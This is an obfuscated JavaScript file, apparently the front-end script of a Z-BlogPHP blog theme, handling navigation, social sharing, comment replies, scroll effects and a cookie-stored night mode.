var _0x425b=['c2Nyb2xsVG9w','Y29uc29sZQ==','bG9n','CiAlYyBaQmxvZ1BIUCBKejUyX21heHIgJWMg6ZqU5aOB6ICB5p2OIAo=','Y29sb3I6I2ZmZjtiYWNrZ3JvdW5kOiNmMTQwNGI7cGFkZGluZzo1cHggMDs=','Y29sb3I6I2ZmZjtiYWNrZ3JvdW5kOiMzMzM7cGFkZGluZzo1cHggMDs=','JWMgaHR0cHM6Ly9hcHAuemJsb2djbi5jb20vP2F1dGg9MWJhM2JkY2UtY2ZkNC00NGQ5LWJiZGEtYzEzMTZiNDdhZGJj','cGx1Z2lu','dW5iaW5k','Y29tbWVudC5yZXBseS5zdGFydA==','c3lzdGVt','Sno1Ml9saWdodGg=','I2lucFJldklE','dmFs','I2RpdkNvbW1lbnRQb3N0','I2NhbmNlbC1yZXBseQ==','I3RlbXAtZnJt','Y3JlYXRlRWxlbWVudA==','ZGl2','dGVtcC1mcm0=','c3R5bGU=','I0FqYXhDb21tZW50','cmVwbHktZnJt','I3R4YUFydGljbGU=','Zm9jdXM=','Y29tbWVudC5nZXQ=','c3Bhbi5jb21tZW50c3BhZ2U=','V2FpdGluZy4uLg==','Y29tbWVudC5nb3Q=','I0FqYXhDb21tZW50QmVnaW4=','bmV4dFVudGls','I0FqYXhDb21tZW50RW5k','Y29tbWVudC5wb3N0LnN1Y2Nlc3M=','cmVhZHk=','Y29va2ll','Z2V0','bmlnaHQ=','Ym9keQ==','Lmp6bmlnaHQgc3Bhbg==','aWNvbi1tb29uLWZpbGw=','Lmp6bmlnaHQgYQ==','bWF0Y2hNZWRpYQ==','KHByZWZlcnMtY29sb3Itc2NoZW1lOiBkYXJrKQ==','bWF0Y2hlcw==','c2V0','bmlnaHR6','bmlnaHR5','57O757uf5bey5byA5ZCv5pqX6buR5qih5byP','aHJlZg==','LnNpdGVtYXAgYTplcSgxKQ==','YXR0cg==','I3N0YXJsaXN0IGxpIGE=','ZWFjaA==','cGFyZW50','YWRkQ2xhc3M=','c2VsZWN0ZWQ=','I3N0YXJsaXN0IC5zdWItbmF2','YmVmb3Jl','PGVtIGNsYXNzPSJkb3QiPjxpIGNsYXNzPSJpY29uLWFycm93LWRvd24iPjwvaT48L2VtPg==','LmRvdA==','Y2xpY2s=','I3N0YXJsaXN0','aGFzQ2xhc3M=','YWN0aXZl','bmV4dA==','c2xpZGVUb2dnbGU=','Lm1vYmlsZS1tZW51','dG9nZ2xlQ2xhc3M=','LmZhZGVtYXNr','I3N0YXJsaXN0IGxp','aG92ZXI=','cmVtb3ZlQ2xhc3M=','YmluZA==','OnZpc2libGU=','dGFyZ2V0','Y2xvc2VzdA==','bGVuZ3Ro','LnNlYXJjaC1idG4=','LmItbmF2LXNlYXJjaF93cmFw','Z2V0RWxlbWVudEJ5SWQ=','aGVhZGVy','YWRkRXZlbnRMaXN0ZW5lcg==','c2Nyb2xs','c2Nyb2xsWQ==','Y2xhc3NMaXN0','YWRk','c2xpZGVVcA==','cmVtb3Zl','LnBvc3Qtc2hhcmUgYQ==','LnNoYXJlLWljb25z','ZGF0YQ==','dXJs','Y3Nz','ZGlzcGxheQ==','bm9uZQ==','c2hvdw==','I3dlY2hhdC1xcmNvZGU=','aHRtbA==','c2libGluZ3M=','aGlkZQ==','LnNoYXJlLWljb25zIHNwYW4=','dHlwZQ==','dGl0bGU=','dGh1bWI=','dG9vbGJhcj0wLHN0YXR1cz0wLHJlc2l6YWJsZT0xLHdpZHRoPTY0MCxoZWlnaHQ9NTYwLGxlZnQ9','d2lkdGg=','LHRvcD0=','aGVpZ2h0','am9pbg==','d2VpYm8=','aHR0cDovL3NlcnZpY2Uud2VpYm8uY29tL3NoYXJlL3NoYXJlLnBocD90aXRsZT0=','JmFwcGtleT00MjIxNDM5MTY5JnVybD0=','b3Blbg==','cXpvbmU=','aHR0cDovL3Nucy5xem9uZS5xcS5jb20vY2dpLWJpbi9xenNoYXJlL2NnaV9xenNoYXJlX29uZWtleT90aXRsZT0=','JnVybD0=','aHR0cDovL2Nvbm5lY3QucXEuY29tL3dpZGdldC9zaGFyZXFxL2luZGV4Lmh0bWw/dGl0bGU9','dGllYmE=','aHR0cDovL3RpZWJhLmJhaWR1LmNvbS9mL2NvbW1pdC9zaGFyZS9vcGVuU2hhcmVBcGk/dGl0bGU9','dHdpdHRlcg==','aHR0cDovL3R3aXR0ZXIuY29tL3NoYXJlP3RleHQ9','ZmFjZWJvb2s=','aHR0cDovL3d3dy5mYWNlYm9vay5jb20vc2hhcmVyLnBocD90ZXh0PQ==','d2VjaGF0','SFRNTENhbnZhc0VsZW1lbnQ=','d2VjaGF0LXFyY29kZQ==','PGltZyBzcmM9Imh0dHA6Ly9xci50b3BzY2FuLmNvbS9hcGkucGhwP209MCZ0ZXh0PQ==','IiAvPg==','YXBwZW5kVG8=','I2dvLXRvLXRvcA==','aHRtbCwgYm9keQ==','YW5pbWF0ZQ=='];(function(_0x3f9a28,_0x47dd6f){var _0x4556cd=function(_0x429f35){while(--_0x429f35){_0x3f9a28['push'](_0x3f9a28['shift']());}};_0x4556cd(++_0x47dd6f);}(_0x425b,0xb4));var _0x2375=function(_0x35d2e5,_0x4a504a){_0x35d2e5=_0x35d2e5-0x0;var _0x34bd24=_0x425b[_0x35d2e5];if(_0x2375['hGKzjh']===undefined){(function(){var _0x517d26=function(){var _0x3934ed;try{_0x3934ed=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x1f6eeb){_0x3934ed=window;}return _0x3934ed;};var _0x1e6352=_0x517d26();var _0xebdabc='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x1e6352['atob']||(_0x1e6352['atob']=function(_0x582d84){var _0x179a02=String(_0x582d84)['replace'](/=+$/,'');for(var _0x57b6fe=0x0,_0x2b9e69,_0x15e8b7,_0x2b90ec=0x0,_0x9642b9='';_0x15e8b7=_0x179a02['charAt'](_0x2b90ec++);~_0x15e8b7&&(_0x2b9e69=_0x57b6fe%0x4?_0x2b9e69*0x40+_0x15e8b7:_0x15e8b7,_0x57b6fe++%0x4)?_0x9642b9+=String['fromCharCode'](0xff&_0x2b9e69>>(-0x2*_0x57b6fe&0x6)):0x0){_0x15e8b7=_0xebdabc['indexOf'](_0x15e8b7);}return _0x9642b9;});}());_0x2375['szvWrs']=function(_0x50e098){var _0x1df68b=atob(_0x50e098);var _0x3e71c3=[];for(var _0xfd8b7d=0x0,_0x27ae30=_0x1df68b['length'];_0xfd8b7d<_0x27ae30;_0xfd8b7d++){_0x3e71c3+='%'+('00'+_0x1df68b['charCodeAt'](_0xfd8b7d)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3e71c3);};_0x2375['sAggGD']={};_0x2375['hGKzjh']=!![];}var _0x2fc751=_0x2375['sAggGD'][_0x35d2e5];if(_0x2fc751===undefined){_0x34bd24=_0x2375['szvWrs'](_0x34bd24);_0x2375['sAggGD'][_0x35d2e5]=_0x34bd24;}else{_0x34bd24=_0x2fc751;}return _0x34bd24;};$(function(){var _0x1cca8b=location[_0x2375('0x0')];var _0x5dc31a=$(_0x2375('0x1'))[_0x2375('0x2')](_0x2375('0x0'));$(_0x2375('0x3'))[_0x2375('0x4')](function(){if($(this)[_0x2375('0x2')](_0x2375('0x0'))==_0x1cca8b||$(this)[_0x2375('0x2')](_0x2375('0x0'))==_0x5dc31a)$(this)[_0x2375('0x5')]()[_0x2375('0x6')](_0x2375('0x7'));});$(_0x2375('0x8'))[_0x2375('0x9')](_0x2375('0xa'));$(_0x2375('0xb'))[_0x2375('0xc')](function(){if($(_0x2375('0xd'))[_0x2375('0xe')](_0x2375('0xf'))){$(this)[_0x2375('0x10')]()[_0x2375('0x11')]();}});$(_0x2375('0x12'))[_0x2375('0xc')](function(){$(_0x2375('0xd'))[_0x2375('0x13')](_0x2375('0xf'));$(_0x2375('0x14'))[_0x2375('0x13')](_0x2375('0xf'));});$(_0x2375('0x15'))[_0x2375('0x16')](function(){$(this)[_0x2375('0x6')]('on');},function(){$(this)[_0x2375('0x17')]('on');});$(document)[_0x2375('0x18')](_0x2375('0xc'),function(_0x5e52c6){if($(_0x2375('0x12'))['is'](_0x2375('0x19'))&&!$(_0x5e52c6[_0x2375('0x1a')])[_0x2375('0x1b')](_0x2375('0x12'))[_0x2375('0x1c')]&&!$(_0x5e52c6[_0x2375('0x1a')])[_0x2375('0x1b')](_0x2375('0xd'))[_0x2375('0x1c')]){$(_0x2375('0xd'))[_0x2375('0x17')](_0x2375('0xf'));$(_0x2375('0x14'))[_0x2375('0x17')](_0x2375('0xf'));}});$(_0x2375('0x1d'))[_0x2375('0xc')](function(){$(_0x2375('0x1e'))[_0x2375('0x13')](_0x2375('0xf'));});$(document)[_0x2375('0x18')](_0x2375('0xc'),function(_0x1c3aaa){if($(_0x2375('0x1d'))['is'](_0x2375('0x19'))&&!$(_0x1c3aaa[_0x2375('0x1a')])[_0x2375('0x1b')](_0x2375('0x1d'))[_0x2375('0x1c')]&&!$(_0x1c3aaa[_0x2375('0x1a')])[_0x2375('0x1b')](_0x2375('0x1e'))[_0x2375('0x1c')]){$(_0x2375('0x1e'))[_0x2375('0x17')](_0x2375('0xf'));}});var _0x36de5c=0x0;var _0x1ca27f;var _0x46b420=document[_0x2375('0x1f')](_0x2375('0x20'));window[_0x2375('0x21')](_0x2375('0x22'),function(_0x8f70eb){_0x1ca27f=window[_0x2375('0x23')];if(_0x36de5c<_0x1ca27f&&_0x1ca27f>0x50){_0x46b420[_0x2375('0x24')][_0x2375('0x25')](_0x2375('0x26'));}else if(_0x36de5c>_0x1ca27f){_0x46b420[_0x2375('0x24')][_0x2375('0x27')](_0x2375('0x26'));}_0x36de5c=_0x1ca27f;});$(_0x2375('0x28'))[_0x2375('0xc')](function(){var _0x30be19=$(_0x2375('0x29'))[_0x2375('0x2a')](_0x2375('0x2b'));if($(_0x2375('0x29'))[_0x2375('0x2c')](_0x2375('0x2d'))==_0x2375('0x2e')){$(_0x2375('0x29'))[_0x2375('0x2f')](0x64);$(_0x2375('0x30'))[_0x2375('0x31')]('');$(_0x2375('0x30'))[_0x2375('0x17')](_0x2375('0xf'))[_0x2375('0x32')](_0x2375('0x30'))[_0x2375('0x17')](_0x2375('0xf'));}else{$(_0x2375('0x29'))[_0x2375('0x33')](0x64);$(_0x2375('0x30'))[_0x2375('0x31')]('');$(_0x2375('0x30'))[_0x2375('0x17')](_0x2375('0xf'))[_0x2375('0x32')](_0x2375('0x30'))[_0x2375('0x17')](_0x2375('0xf'));}});jQuery(document)['on'](_0x2375('0xc'),_0x2375('0x34'),function(){var _0x4da707=jQuery(this),_0x2e8df6=_0x4da707[_0x2375('0x2a')](_0x2375('0x35')),_0x31239f=_0x4da707[_0x2375('0x5')](),_0x2033aa=_0x31239f[_0x2375('0x2a')](_0x2375('0x36')),_0x42eee6=_0x31239f[_0x2375('0x2a')](_0x2375('0x2b')),_0x5ba054=_0x31239f[_0x2375('0x2a')](_0x2375('0x37')),_0x2cbccc=[_0x2375('0x38'),(screen[_0x2375('0x39')]-0x280)/0x2,_0x2375('0x3a'),(screen[_0x2375('0x3b')]-0x230)/0x2][_0x2375('0x3c')](''),_0xffce78;switch(_0x2e8df6){case _0x2375('0x3d'):_0xffce78=_0x2375('0x3e')+_0x2033aa+_0x2375('0x3f')+_0x42eee6;window[_0x2375('0x40')](_0xffce78,'分享',_0x2cbccc);break;case _0x2375('0x41'):_0xffce78=_0x2375('0x42')+_0x2033aa+_0x2375('0x43')+_0x42eee6;window[_0x2375('0x40')](_0xffce78,'分享',_0x2cbccc);break;case'qq':_0xffce78=_0x2375('0x44')+_0x2033aa+_0x2375('0x43')+_0x42eee6;window[_0x2375('0x40')](_0xffce78,'分享',_0x2cbccc);break;case _0x2375('0x45'):_0xffce78=_0x2375('0x46')+_0x2033aa+_0x2375('0x43')+_0x42eee6;window[_0x2375('0x40')](_0xffce78,'分享',_0x2cbccc);break;case _0x2375('0x47'):_0xffce78=_0x2375('0x48')+_0x2033aa+_0x2375('0x43')+_0x42eee6;window[_0x2375('0x40')](_0xffce78,'分享',_0x2cbccc);break;case _0x2375('0x49'):_0xffce78=_0x2375('0x4a')+_0x2033aa+_0x2375('0x43')+_0x42eee6;window[_0x2375('0x40')](_0xffce78,'分享',_0x2cbccc);break;case _0x2375('0x4b'):if($(_0x2375('0x30'))[_0x2375('0xe')](_0x2375('0xf'))){$(_0x2375('0x30'))[_0x2375('0x13')](_0x2375('0xf'))[_0x2375('0x32')](_0x2375('0x30'))[_0x2375('0x17')](_0x2375('0xf'));$(_0x2375('0x30'))[_0x2375('0x31')]('');}else{$(_0x2375('0x30'))[_0x2375('0x13')](_0x2375('0xf'))[_0x2375('0x32')](_0x2375('0x30'))[_0x2375('0x17')](_0x2375('0xf'));if(window[_0x2375('0x4c')]){new QRCode(document[_0x2375('0x1f')](_0x2375('0x4d')),{'text':_0x42eee6,'width':0x78,'height':0x78});}else{$(_0x2375('0x4e')+_0x42eee6+_0x2375('0x4f'))[_0x2375('0x50')](_0x2375('0x30'));}}break;}return![];});$(_0x2375('0x51'))[_0x2375('0xc')](function(){$(_0x2375('0x52'))[_0x2375('0x53')]({'scrollTop':0x0},0x12c);return![];});var _0x5dac91=$(window)[_0x2375('0x54')](),_0x141a47=0x1f4;if(_0x5dac91>_0x141a47){$(_0x2375('0x51'))[_0x2375('0x6')](_0x2375('0xf'));}$(window)[_0x2375('0x22')](function(){_0x5dac91=$(window)[_0x2375('0x54')]();if(_0x5dac91>_0x141a47){$(_0x2375('0x51'))[_0x2375('0x6')](_0x2375('0xf'));}else{$(_0x2375('0x51'))[_0x2375('0x17')](_0x2375('0xf'));}});});if(window[_0x2375('0x55')]&&window[_0x2375('0x55')][_0x2375('0x56')]){console[_0x2375('0x56')](_0x2375('0x57'),_0x2375('0x58'),_0x2375('0x59'));console[_0x2375('0x56')](_0x2375('0x5a'),'');}zbp[_0x2375('0x5b')][_0x2375('0x5c')](_0x2375('0x5d'),_0x2375('0x5e'));zbp[_0x2375('0x5b')]['on'](_0x2375('0x5d'),_0x2375('0x5f'),function(_0x286a4b){$(_0x2375('0x60'))[_0x2375('0x61')](_0x286a4b);var _0x2e95f1=$(_0x2375('0x62')),_0x3c38e8=$(_0x2375('0x63')),_0x48e5e9=$(_0x2375('0x64'));var _0x429402=document[_0x2375('0x65')](_0x2375('0x66'));_0x429402['id']=_0x2375('0x67');_0x429402[_0x2375('0x68')][_0x2375('0x2d')]=_0x2375('0x2e');_0x2e95f1[_0x2375('0x9')](_0x429402);$(_0x2375('0x69')+_0x286a4b)[_0x2375('0x9')](_0x2e95f1);_0x2e95f1[_0x2375('0x6')](_0x2375('0x6a'));_0x3c38e8[_0x2375('0x2f')]();_0x3c38e8[_0x2375('0xc')](function(){$(_0x2375('0x60'))[_0x2375('0x61')](0x0);var _0x48e5e9=$(_0x2375('0x64')),_0x2e95f1=$(_0x2375('0x62'));if(!_0x48e5e9[_0x2375('0x1c')]||!_0x2e95f1[_0x2375('0x1c')])return;_0x48e5e9[_0x2375('0x9')](_0x2e95f1);_0x48e5e9[_0x2375('0x27')]();$(this)[_0x2375('0x33')]();_0x2e95f1[_0x2375('0x17')](_0x2375('0x6a'));return![];});try{$(_0x2375('0x6b'))[_0x2375('0x6c')]();}catch(_0x31c8ae){}return![];});zbp[_0x2375('0x5b')]['on'](_0x2375('0x6d'),_0x2375('0x5f'),function(_0x3bea6a,_0x5374cc){$(_0x2375('0x6e'))[_0x2375('0x31')](_0x2375('0x6f'));});zbp[_0x2375('0x5b')]['on'](_0x2375('0x70'),_0x2375('0x5f'),function(_0x472b35,_0x1e6305,_0x17d6fc,_0x4514d7){$(_0x2375('0x71'))[_0x2375('0x72')](_0x2375('0x73'))[_0x2375('0x27')]();$(_0x2375('0x73'))[_0x2375('0x9')](_0x1e6305);$(_0x2375('0x63'))[_0x2375('0xc')]();});zbp[_0x2375('0x5b')]['on'](_0x2375('0x74'),_0x2375('0x5f'),function(){$(_0x2375('0x63'))[_0x2375('0xc')]();});$(document)[_0x2375('0x75')](function(){if(zbp[_0x2375('0x76')][_0x2375('0x77')](_0x2375('0x78'))=='0'){$(_0x2375('0x79'))[_0x2375('0x17')](_0x2375('0x78'));$(_0x2375('0x7a'))[_0x2375('0x17')](_0x2375('0x7b'));$(_0x2375('0x7c'))[_0x2375('0x2')](_0x2375('0x36'),'关灯');}else if(zbp[_0x2375('0x76')][_0x2375('0x77')](_0x2375('0x78'))=='1'){$(_0x2375('0x79'))[_0x2375('0x6')](_0x2375('0x78'));$(_0x2375('0x7a'))[_0x2375('0x6')](_0x2375('0x7b'));$(_0x2375('0x7c'))[_0x2375('0x2')](_0x2375('0x36'),'开灯');}if(window[_0x2375('0x7d')]&&window[_0x2375('0x7d')](_0x2375('0x7e'))[_0x2375('0x7f')]){zbp[_0x2375('0x76')][_0x2375('0x80')](_0x2375('0x78'),'0');zbp[_0x2375('0x76')][_0x2375('0x80')](_0x2375('0x81'),'1');if(zbp[_0x2375('0x76')][_0x2375('0x77')](_0x2375('0x82'))=='0'){$(_0x2375('0x79'))[_0x2375('0x17')](_0x2375('0x78'));$(_0x2375('0x7a'))[_0x2375('0x17')](_0x2375('0x7b'));$(_0x2375('0x7c'))[_0x2375('0x2')](_0x2375('0x36'),'关灯');}else if(zbp[_0x2375('0x76')][_0x2375('0x77')](_0x2375('0x82'))=='1'){$(_0x2375('0x79'))[_0x2375('0x6')](_0x2375('0x78'));$(_0x2375('0x7a'))[_0x2375('0x6')](_0x2375('0x7b'));$(_0x2375('0x7c'))[_0x2375('0x2')](_0x2375('0x36'),_0x2375('0x83'));}}else{zbp[_0x2375('0x76')][_0x2375('0x80')](_0x2375('0x81'),'0');zbp[_0x2375('0x76')][_0x2375('0x80')](_0x2375('0x82'),'1');}});function switchNightMode(){if(zbp[_0x2375('0x76')][_0x2375('0x77')](_0x2375('0x78'))=='1'||$(_0x2375('0x79'))[_0x2375('0xe')](_0x2375('0x78'))){if(zbp[_0x2375('0x76')][_0x2375('0x77')](_0x2375('0x81'))=='1'){zbp[_0x2375('0x76')][_0x2375('0x80')](_0x2375('0x82'),'0');}else{zbp[_0x2375('0x76')][_0x2375('0x80')](_0x2375('0x78'),'0');}$(_0x2375('0x79'))[_0x2375('0x17')](_0x2375('0x78'));$(_0x2375('0x7a'))[_0x2375('0x17')](_0x2375('0x7b'));$(_0x2375('0x7c'))[_0x2375('0x2')](_0x2375('0x36'),'关灯');}else{if(zbp[_0x2375('0x76')][_0x2375('0x77')](_0x2375('0x81'))=='1'){zbp[_0x2375('0x76')][_0x2375('0x80')](_0x2375('0x82'),'1');}else{zbp[_0x2375('0x76')][_0x2375('0x80')](_0x2375('0x78'),'1');}$(_0x2375('0x79'))[_0x2375('0x6')](_0x2375('0x78'));$(_0x2375('0x7a'))[_0x2375('0x6')](_0x2375('0x7b'));$(_0x2375('0x7c'))[_0x2375('0x2')](_0x2375('0x36'),'开灯');}};